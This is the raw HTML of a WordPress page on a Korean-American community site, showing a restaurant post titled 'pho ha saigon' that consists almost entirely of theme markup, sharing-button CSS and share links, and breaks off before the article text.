            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://philain.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 추천맛집" class="entry-crumb" href="https://philain.com/category/restaurant/">추천맛집</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 월남식" class="entry-crumb" href="https://philain.com/category/restaurant/vietnam/">월남식</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">pho ha saigon</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1494" class="post-1494 post type-post status-publish format-standard has-post-thumbnail category-vietnam category-restaurant" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">pho ha saigon</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://philain.com/author/koh2000/">ADMIN</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T21:24:26-05:00" >01/30/2018</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fphilain.com%2F1494-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=pho+ha+saigon&url=https%3A%2F%2Fphilain.com%2F1494-2%2F&via=%ED%95%84%EB%9D%BC%EC%9D%B8+%EF%BF%9C+%ED%95%84%EB%9D%BC%EC%A7%80%EC%97%AD+%ED%95%9C%EC%9D%B8%EC%83%9D%ED%99%9C%EC%A0%95%EB%B3%B4%EC%9D%80%ED%96%89+%28PA%2FNJ%2FDE%29" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://philain.com/1494-2/&amp;media=https://philain.com/wp-content/uploads/2018/01/PhoHaExterior_LR.jpg&description=pho+ha+saigon" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=pho+ha+saigon %0A%0A https://philain.com/1494-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
